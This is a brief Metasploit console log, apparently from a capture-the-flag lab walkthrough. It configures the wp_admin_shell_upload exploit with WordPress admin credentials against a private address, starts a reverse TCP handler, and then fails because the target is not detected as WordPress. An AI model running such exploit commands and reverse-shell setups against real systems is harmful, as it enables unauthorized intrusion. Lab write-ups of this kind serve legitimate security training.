 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username elliot
username => elliot
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password ER28-0652
password => ER28-0652
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 172.20.10.10
rhost => 172.20.10.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
KALI
[*] Started reverse TCP handler on 172.20.10.14:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >